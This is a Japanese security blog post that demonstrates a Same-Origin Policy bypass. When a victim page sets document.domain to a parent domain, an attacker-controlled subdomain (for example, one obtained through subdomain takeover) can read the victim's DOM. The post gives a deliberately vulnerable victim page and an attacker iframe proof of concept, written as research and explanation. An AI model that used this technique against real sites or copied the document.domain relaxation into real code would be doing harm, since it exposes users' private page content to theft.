document.domainに起因するSame-Origin Policyのバイパス
はじめに
document.domainに関わる面白いSOPバイパスの手法を検証した。
概要
document.domainは古くからSOPを緩和するために使われてきたようだ。
例えば、同じ親ドメインを持つ2つのオリジン(例: foo.exapmle.comとbar.example.com)があり、SOPに縛られることなく互いに通信を行いたいとする。このとき、双方でdocument.domainの値にexample.comを設定することで、2つのドメインは互いのDOMにアクセスすることができるようになる。
今回検証したバイパス手法は、この挙動を利用したものである。
条件
以下の条件を満たしているとき、SOPをバイパスできる。
- 対象のページのdocument.domainが上位ドメインに設定されている
- 問題のあるページのサブドメインのコンテンツをクライアント側で制御できる
検証
まず、被害者のサイトに見立てて、以下のようなvictim.example.comというページを用意する。
<!-- victim.example.com -->
<meta charset="utf-8">
<script>
console.log(document.domain);
document.domain = "example.com"; // vuln
console.log("document.domainの値は次のように設定されています。: " + document.domain);
document.write("このテキストはvictim.example.comに書かれたものです。");
</script>このコードでは、5行目でdocument.domain = "example.com"としている。
そのため、攻撃者の用意する以下のようなattacker.example.comで同様にdocument.domain = "example.com"とすると、攻撃者のページからもvictim.example.comのDOMへのアクセスが可能になる。
攻撃の成立にはサブドメインのコンテンツを制御できる必要があるが、一般的な例ではSubdomain Takeoverでそれが可能になる。
<!-- attacker.example.com -->
<meta charset="utf-8">
<script>
console.log(document.domain);
document.domain = "example.com";
console.log("document.domainの値を次のように設定します。: " + document.domain);
</script>

<iframe src="http://victim.example.com/" onload="alert(contentDocument.body.innerHTML)"></iframe>実際にattacker.example.comにChromeでアクセスすると、victim.example.comのページの内容をattacker.example.comから取得できていることが確認できた。

脅威
検証では、attacker.example.comからvictim.example.comの内容を読み出せた。
もし、FacebookやTwitterなどに同じ問題(バグ)があった場合には、ユーザのメッセージやその他の情報を読み出される可能性がある。
また、document.domainに最上位ドメインであるcomやorgなどが設定されている場合には、victim.example.comに対して、例えばevil.comからの攻撃が可能になる。なお、現在はdocument.domainに最上位ドメインを設定できる主要ブラウザはSafariのみで、その他の主要ブラウザではエラーになる。(詳細: [https://hackerone.com/reports/398163/])
まとめ
上位ドメインを共有する2つのオリジンのdocument.domainに、共有している上位オリジンを設定すると双方のDOMにアクセスできるようになる。
これを利用して、問題のあるページのサブドメインのコンテンツをクライアント側で制御できるとき、SOPをバイパスしてそのページのコンテンツにアクセスすることが可能になる。また、サブドメインのコンテンツをクライアント側で制御できるようにする方法としてSubdomain Takeoverが挙げられるが、主要ブラウザの中でSafariのみはdocument.domainにcomやorgなどの最上位ドメインを設定できるため、Subdomain Takeoverが不要なケースがある。
感想
このネタはTwitterで見かけたもので、検証が簡単だったので記事にしました。
(HackerOneで公開されたレポートは追うようにしているけど、今回の記事に関連するfiledescriptor氏のレポートは見落としてしまっていたなあ...。)
書き終わってから思ったのですが、2つのオリジンでdocument.domainの値を変更して同一オリジンにしてるのを、SOPのバイパスと呼んで良いものか微妙ですね。
あと、Safariではdocument.domainに最上位ドメインを設定できるってところ、実はMacを持っていないのでWindows版Safari(バージョン5.1.7)でしか検証できていません。
もし、最新版のMacで検証した人がいたら、結果を教えていただけたら幸いです。
Mac買いたいなあ...。